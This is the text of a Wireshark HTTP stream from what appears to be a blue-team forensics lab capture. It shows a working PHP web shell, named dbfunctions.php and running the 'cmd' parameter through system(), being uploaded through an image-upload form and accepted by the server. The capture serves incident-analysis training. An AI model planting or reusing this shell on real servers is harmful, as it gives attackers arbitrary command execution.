 Wireshark · Follow HTTP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file dbfunctions.php has been uploaded.GET /uploads/ HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1